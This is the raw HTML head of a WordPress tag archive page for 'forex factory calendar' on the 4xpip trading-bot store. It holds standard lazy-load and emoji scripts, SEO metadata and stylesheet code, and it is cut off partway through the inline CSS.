

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://4xpip.com/product-tag/forex-factory-calendar/
body_size: 33014
content:
<!DOCTYPE html>
<html class="html" lang="en-US">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
	
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>forex factory calendar Archives - 4xpip</title>
	<link rel="canonical" href="https://4xpip.com/product-tag/forex-factory-calendar/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="forex factory calendar Archives - 4xpip" />
	<meta property="og:url" content="https://4xpip.com/product-tag/forex-factory-calendar/" />
	<meta property="og:site_name" content="4xpip" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@4xpip_original" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://4xpip.com/product-tag/forex-factory-calendar/","url":"https://4xpip.com/product-tag/forex-factory-calendar/","name":"forex factory calendar Archives - 4xpip","isPartOf":{"@id":"https://4xpip.com/#website"},"primaryImageOfPage":{"@id":"https://4xpip.com/product-tag/forex-factory-calendar/#primaryimage"},"image":{"@id":"https://4xpip.com/product-tag/forex-factory-calendar/#primaryimage"},"thumbnailUrl":"https://4xpip.com/wp-content/uploads/2023/09/WhatsApp-Image-2023-03-28-at-06.34.41.jpg","breadcrumb":{"@id":"https://4xpip.com/product-tag/forex-factory-calendar/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://4xpip.com/product-tag/forex-factory-calendar/#primaryimage","url":"https://4xpip.com/wp-content/uploads/2023/09/WhatsApp-Image-2023-03-28-at-06.34.41.jpg","contentUrl":"https://4xpip.com/wp-content/uploads/2023/09/WhatsApp-Image-2023-03-28-at-06.34.41.jpg","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://4xpip.com/product-tag/forex-factory-calendar/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://4xpip.com/"},{"@type":"ListItem","position":2,"name":"forex factory calendar"}]},{"@type":"WebSite","@id":"https://4xpip.com/#website","url":"https://4xpip.com/","name":"4xpip","description":"Let the bot trade for you","publisher":{"@id":"https://4xpip.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://4xpip.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://4xpip.com/#organization","name":"4xPip","alternateName":"4xPip","url":"https://4xpip.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://4xpip.com/#/schema/logo/image/","url":"https://4xpip.com/wp-content/uploads/2022/09/cropped-4xPip-02-insta_logo.webp","contentUrl":"https://4xpip.com/wp-content/uploads/2022/09/cropped-4xPip-02-insta_logo.webp","width":1920,"height":527,"caption":"4xPip"},"image":{"@id":"https://4xpip.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/4xpip","https://x.com/4xpip_original"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="4xpip &raquo; Feed" href="https://4xpip.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="4xpip &raquo; Comments Feed" href="https://4xpip.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="4xpip &raquo; forex factory calendar Tag Feed" href="https://4xpip.com/product-tag/forex-factory-calendar/feed/" />
<script type="rocketlazyloadscript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/4xpip.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='font-awesome-css' href='https://4xpip.com/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.7.2' media='all' />
<style id='font-awesome-inline-css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='berocket_products_label_style-css' href='https://4xpip.com/wp-content/plugins/advanced-product-labels-for-woocommerce/css/frontend.css?ver=1.2.9.2' media='all' />
<style id='berocket_products_label_style-inline-css'>

        .berocket_better_labels:before,
        .berocket_better_labels:after {
            clear: both;
            content: " ";
            display: block;
        }
        .berocket_better_labels.berocket_better_labels_image {
            position: absolute!important;
            top: 0px!important;
            bottom: 0px!important;
            left: 0px!important;
            right: 0px!important;
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image * {
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image img,
        .berocket_better_labels.berocket_better_labels_image .fa,
        .berocket_better_labels.berocket_better_labels_image .berocket_color_label,
        .berocket_better_labels.berocket_better_labels_image .berocket_image_background,
        .berocket_better_labels .berocket_better_labels_line .br_alabel,
        .berocket_better_labels .berocket_better_labels_line .br_alabel span {
            pointer-events: all;
        }
        .berocket_better_labels .berocket_color_label,
        .br_alabel .berocket_color_label {
            width: 100%;
            height: 100%;
            display: block;
        }
        .berocket_better_labels .berocket_better_labels_position_left {
            text-align:left;
            float: left;
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_center {
            text-align:center;
        }
        .berocket_better_labels .berocket_better_labels_position_right {
            text-align:right;
            float: right;
            clear: right;
        }
        .berocket_better_labels.berocket_better_labels_label {
            clear: both
        }
        .berocket_better_labels .berocket_better_labels_line {
            line-height: 1px;
        }
        .berocket_better_labels.berocket_better_labels_label .berocket_better_labels_line {
            clear: none;
        }
        .berocket_better_labels .berocket_better_labels_position_left .berocket_better_labels_line {
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_right .berocket_better_labels_line {
            clear: right;
        }
        .berocket_better_labels .berocket_better_labels_line .br_alabel {
            display: inline-block;
            position: relative;
            top: 0!important;
            left: 0!important;
            right: 0!important;
            line-height: 1px;
        }.berocket_better_labels .berocket_better_labels_position {
                display: flex;
                flex-direction: column;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_left {
                align-items: start;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_right {
                align-items: end;
            }
            .rtl .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_left {
                align-items: end;
            }
            .rtl .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_right {
                align-items: start;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_center {
                align-items: center;
            }
            .berocket_better_labels .berocket_better_labels_position .berocket_better_labels_inline {
                display: flex;
                align-items: start;
            }
</style>
<link rel='stylesheet' id='dlAddons-widgets-css' href='https://4xpip.com/wp-content/plugins/droit-elementor-addons/modules/widgets/widgets.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='droit-icons-css' href='https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/css/icons.min.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='droit-common-css' href='https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/css/editor-common.min.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='droit-widget-css' href='https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/css/widget.min.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='droit-animate-css' href='https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/animation/animate.min.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='reset-css' href='https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/reset.min.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='grid-css' href='https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/grid.min.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='button-css' href='https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/button.min.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/owl_carousel/css/owl.carousel.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='premium-addons-css' href='https://4xpip.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.11.40' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://4xpip.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='wppb-edit-profile-style-inline-css'>


</style>
<style id='wppb-login-style-inline-css'>


</style>
<style id='wppb-recover-password-style-inline-css'>


</style>
<style id='wppb-register-style-inline-css'>


</style>
<link rel='stylesheet' id='woolentor-block-common-css' href='https://4xpip.com/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/css/common-style.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='woolentor-block-default-css' href='https://4xpip.com/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/css/style-index.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='cr-frontend-css-css' href='https://4xpip.com/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.83.4' media='all' />
<link rel='stylesheet' id='cr-badges-css-css' href='https://4xpip.com/wp-content/plugins/customer-reviews-woocommerce/css/badges.css?ver=5.83.4' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: 